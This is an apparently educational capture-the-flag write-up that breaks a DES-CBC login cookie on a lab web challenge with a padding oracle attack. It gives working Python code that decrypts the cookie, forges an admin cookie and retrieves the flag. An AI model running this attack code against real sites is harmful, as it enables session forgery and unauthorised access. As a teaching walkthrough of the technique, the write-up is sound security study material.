<- CRYPTO

I know Mag1k

7 minutes to read

We are given the following website:

I know Mag1k 1

First of all, we must register a new account:

I know Mag1k 2

Now we can log in:

I know Mag1k 3

And we have access to our dashboard:

I know Mag1k 4

We can see that there are two cookies set by the server to handle authentication:

I know Mag1k 5

Cipher analysis

The one that looks interesting is iknowmag1k, which is Base64-encoded (and URL-encoded: %2B is +, %2F is / and %3D is =). If we decode it, we have 40 bytes that look random:

$ echo FQFQj7Z5CjqRtQnnJ6Ve5SkqIpmUWALSRp6k6ELH+G/oErSPjLuBxA== | base64 -d | xxd
00000000: 1501 508f b679 0a3a 91b5 09e7 27a5 5ee5  ..P..y.:....'.^.
00000010: 292a 2299 9458 02d2 469e a4e8 42c7 f86f  )*"..X..F...B..o
00000020: e812 b48f 8cbb 81c4                      ........

$ echo FQFQj7Z5CjqRtQnnJ6Ve5SkqIpmUWALSRp6k6ELH+G/oErSPjLuBxA== | base64 -d | wc -c  
40

Let’s modify the last byte of the cookie:

$ echo FQFQj7Z5CjqRtQnnJ6Ve5SkqIpmUWALSRp6k6ELH+G/oErSPjLuBxA== | base64 -d | xxd -p | tr -d \\n
1501508fb6790a3a91b509e727a55ee5292a2299945802d2469ea4e842c7f86fe812b48f8cbb81c4

$ echo 1501508fb6790a3a91b509e727a55ee5292a2299945802d2469ea4e842c7f86fe812b48f8cbb81c3 | xxd -r -p | base64  
FQFQj7Z5CjqRtQnnJ6Ve5SkqIpmUWALSRp6k6ELH+G/oErSPjLuBww==

Now we can update the cookie in the browser and refresh the page:

I know Mag1k 6

Now we don’t see out username. Moreover, the server responded with 500 Internal Server Error:

I know Mag1k 7

Therefore, we must have corrupted something in the cookie. So, the cookie is not random but encrypted.

If we create another account with a larger name, we will see that the cookie now contains 56 bytes:

I know Mag1k 8

I know Mag1k 9

$ echo Zb899uoBuMrdQt785d2q41Tt2g/HquVRw6kR8BE/cdOOdryafL7k/1zqT3uEsSPVIAKxpjIcwIU= | base64 -d | wc -c  
56

So, adding 8 additional characters to the username results in 16 more encrypted bytes. This is a sign that the server uses a block cipher, and therefore, there must be a padding implementation.

The block cipher is not AES because the blocks would have 16 bytes, and the number of bytes of the cookie is not divisible by 16. Therefore, the block size must be 8, so we are dealing with DES in CBC mode:


I know Mag1k 10

Probably we will be performing a Padding Oracle Attack to decrypt the cookie and then encrypt another cookie to access an administration panel.

Padding Oracle Attack

The most common padding implementation is PKCS7, which simply appends some bytes to the message as follows:

$ python3 -q
>>> from Crypto.Util.Padding import pad
>>> pad(b'asdf', 16)
b'asdf\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c\x0c'
>>> pad(b'asdfasdf', 16)
b'asdfasdf\x08\x08\x08\x08\x08\x08\x08\x08'
>>> pad(b'asdfasdfasdf', 16)
b'asdfasdfasdf\x04\x04\x04\x04'
>>> pad(b'asdfasdfasdfasdf', 16)
b'asdfasdfasdfasdf\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10'  
>>> pad(b'asdf', 8)
b'asdf\x04\x04\x04\x04'
>>> pad(b'asdfasdf', 8)
b'asdfasdf\x08\x08\x08\x08\x08\x08\x08\x08'
>>> pad(b'asdfasdfas', 8)
b'asdfasdfas\x06\x06\x06\x06\x06\x06'
>>> pad(b'asdfasdfasd', 8)
b'asdfasdfasd\x05\x05\x05\x05\x05'
>>> pad(b'asdfasdfasdf', 8)
b'asdfasdfasdf\x04\x04\x04\x04'

The padding is predictable, because the padding bytes are just the number of remaining bytes to fit in a block in bytes format.

Once the server decrypts the cookie, it removes the padding. The server is a padding oracle because if the padding is correct, it shows our dashboard. Otherwise, the server sends 500 Internal Server Error.

Padding Oracle Attack works as follows:


I know Mag1k 11

We are able to tweak the second to last ciphertext block ($\mathrm{ct}[j - 1]$), which affects directly to the last plaintext block ($\mathrm{pt}[j]$). The idea is to iterate the last byte from 0x00 to 0xff until we find one that results in 0x01 (the first padding byte of PKCS7). At this point, the server will show a successful message. Let this “magic” byte be $B_i$. Since there is no padding error, these conditions hold:

$$ B_i \oplus \mathrm{DES.dec}(\mathrm{ct}[j])_i = \mathrm{pad}_i \iff \mathrm{DES.dec}(\mathrm{ct}[j])_i = B_i \oplus \mathrm{pad}_i $$

Then, the plaintext byte $\mathrm{pt}[j]_i$ is computed as follows:

$$ \mathrm{pt}[j]_i = \mathrm{ct}[j - 1]_i \oplus \mathrm{DES.dec}(\mathrm{ct}[j])_i $$

Since the IV is sent with the ciphertext, we can simplify the Padding Oracle Attack scheme to this one:


I know Mag1k 12

Testing

Now, we will use the following Python function for the padding oracle:

def oracle(cookie: str) -> bool:
    global url
    global phpsessid

    r = requests.get(f'{url}/profile.php', cookies={  
        'PHPSESSID': phpsessid,
        'iknowmag1k': cookie
    })

    return r.status_code != 500

And we can do the following to register, log in and grab the relevant cookies:

def main():
    global url
    global phpsessid

    if len(sys.argv) != 2:
        print(f'Usage: python3 {sys.argv[0]} <host:port>')  
        exit(1)

    url = f'http://{sys.argv[1]}'

    s = requests.session()
    s.post(f'{url}/register.php', data={
        'username': 'asdf',
        'email': 'asdf@asdf.com',
        'password': 'asdffdsa',
        'confirm': 'asdffdsa'
    })

    s.post(f'{url}/login.php', data={
        'username': 'asdf',
        'password': 'asdffdsa',
    })

    phpsessid = s.cookies['PHPSESSID']
    iknowmag1k = s.cookies['iknowmag1k']

    log.info(f'PHPSESSID: {phpsessid}')
    log.info(f'iknowmag1k: {iknowmag1k}')

First of all, let’s parse the cookie into 8-byte blocks:

    iknowmag1k = b64d(unquote(iknowmag1k))
    blocks = [iknowmag1k[i:i + 8] for i in range(0, len(iknowmag1k), 8)]

Now, we can perform a Padding Oracle Attack to find the plaintext character at the last byte of the last block:

    ct_block = blocks[-1]
    prev_block = blocks[-2]

    for b in range(256):
        block = bytes([0] * 7 + [b])
        cookie = quote(b64e(block + ct_block))  

        if oracle(cookie):
            dec = b ^ 0x01
            pt = bytes([prev_block[-1] ^ dec])
            print(pt)
            break

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: ogkh3f77n05pmatkfoh5o8ips6
[*] iknowmag1k: vctCAXksA%2BHgw9p1P%2F9UaNhqtxuqlkhmTtxnKnpEJ1EEdWrK5th6Ag%3D%3D  
b'\x03'

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: kqf9u5t4i2156cqv0n5c0jnha7
[*] iknowmag1k: vQMfBFF43WNqjW2WWG1UIOWHQ%2FDdLRkSsMUHPmPNC7lzECYpHJiCFw%3D%3D
b'\x03'

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: 3b5mnm76kgfuuoaenr3thnivu6
[*] iknowmag1k: abpONIveuq9nS4G%2FZ7G9BY2XtDwl3CzGWgrADHxKFzJhuX6eUiTbDw%3D%3D
b'\x03'

As can be seen, we are getting 0x03, which makes sense due to PKCS7 padding.

Notice that when there is no error, we apply XOR with 0x01, because we expect a padding of a single byte. To continue with the attack, we need the padding to be "\x02\x02". Since we already know the last byte, we can force the plaintext last byte to output \x02, so we iterate the second to last byte until there is no error:

    for b in range(256):
        block = bytes([0] * 6 + [b] + [dec ^ 0x02])  
        cookie = quote(b64e(block + ct_block))

        if oracle(cookie):
            dec = b ^ 0x02
            pt = bytes([prev_block[-2] ^ dec])
            print(pt)
            break

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: sg8tkeof8qbb8q81aivuujblt5
[*] iknowmag1k: JvZLT6WH327eIDtcmRG0Rvjpjd1K1qx3gfSqNmlyqILN57ybZy3BJw%3D%3D  
b'\x03'
b'\x03'

Decryption

Alright, let’s generalize for all characters of a block in a function:

    def decrypt_block(ct_block: bytes) -> bytes:
        dec = [0] * 8
        k = []

        for i in range(8):
            for b in range(256):
                block = bytes([0] * (7 - i) + [b] + k)
                cookie = quote(b64e(block + ct_block))

                if oracle(cookie):
                    dec[7 - i] = b ^ (i + 1)
                    k = [(i + 2) ^ dec[7 - j] for j in range(i + 1)][::-1]  
                    break

        return bytes(dec)

Now we can decrypt a full 8-byte block:

    current_block = blocks[-1]
    prev_block = blocks[-2]

    dec = decrypt_block(current_block)

    plaintext = xor(dec, prev_block) + plaintext  
    print(plaintext)

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: e97d6b0bg766paq53nfiipniq1
[*] iknowmag1k: 64vMeA4l9Nf9SN4kKSa1AWbRDVVpZm%2F5n5tcOBuyrL5y%2B9m4a0siNA%3D%3D  
b'ser"}\x03\x03\x03'

Perfect, now it’s time to decrypt the full cookie (I also added some progress indicators with pwntools):

    for m in range(len(blocks) - 1):
        current_block = blocks[-1 - m]
        prev_block = blocks[-2 - m]

        dec = decrypt_block(current_block)

        plaintext = xor(dec, prev_block) + plaintext  
        dec_prog.status(str(plaintext))

    dec_prog.success(str(plaintext))

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: las5em34op5addcv86ap1sbig7
[*] iknowmag1k: 8%2BgJhWJf%2FaR79lcmw0Q9PpSrEekCPow1aSZiWaWPBn594EbgeUnCUA%3D%3D  
[+] Decrypted: b'{"user":"asdf","role":"user"}\x03\x03\x03'
[▘] Bytes: 8 / 8

I was expecting to see the flag here… But it looks we need to get access as administrator. This is the description of the challenge:

Can you get to the profile page of the admin?

We can guess that we need to encrypt {"user":"asdf","role":"admin"} in the cookie. Luckily, Padding Oracle Attacks are so powerful that they can even be used to encrypt arbitrary information!

Encryption

We will use the following code to encrypt the data in want:

    want = b'{"user":"asdf","role":"admin"}\x02\x02'  
    ct = b'\0' * 8
    encrypted = b''

    while want:
        block, want = want[-8:], want[:-8]
        dec = decrypt_block(ct[:8])
        ct = xor(bytes(dec), block) + ct
        assert oracle(quote(b64e(ct)))
        encrypted = block + encrypted
        enc_prog.status(str(encrypted))

    cookie = quote(b64e(ct))

    poa.success()
    enc_prog.success(cookie)

Let’s take a deep breath and analyze the above. First, we take an arbitrary ciphertext block (all null bytes) and call the previously defined decrypt_block function. We will get the corresponding plaintext (we don’t care about this). The key is that we control the IV, so we can calculate an IV such that the XOR between the IV and the output of the decryptor results in the plaintext we want (dmin"}\x02\x02):


I know Mag1k 13

Then, this special IV is taken as the next ciphertext block to decrypt:


I know Mag1k 14

So, we can get another IV that will make the plaintext block what we desire. And all this process is automated in the above code snippet.

Using this, we can encrypt any message, so we can forge the cookie and log in as an administrator. Finally, we can add some more code to extract the flag from the HTML code:

    r = requests.get(f'{url}/profile.php', cookies={
        'PHPSESSID': phpsessid,
        'iknowmag1k': cookie
    })

    log.success('Flag: ' + re.findall(r'HTB\{.*?\}', r.text)[0])

Flag

If we run the script, we will find the flag after 10 minutes approximately:

$ python3 solve.py 134.122.101.249:30015
[*] PHPSESSID: p18u75484rfkv6ntpdnpbkvar7
[*] iknowmag1k: RNIGRz8VJdPbnP0rlSenxXDeYCWAsIoxGS6JlNddO8wSpkWZ9nPNDw%3D%3D
[+] Decrypted: b'{"user":"asdf","role":"user"}\x03\x03\x03'
[+] Encrypted: 1sTI9HtrAIrxUJ%2BQfHTNi1ArH3JXLFFyNQMrqEHXZZwAAAAAAAAAAA%3D%3D  
[+] Bytes: Done
[+] Flag: HTB{Padd1NG_Or4cl3z_AR3_WaY_T0o_6en3r0ys_ArenT_tHey???}

The full script can be found in here: solve.py.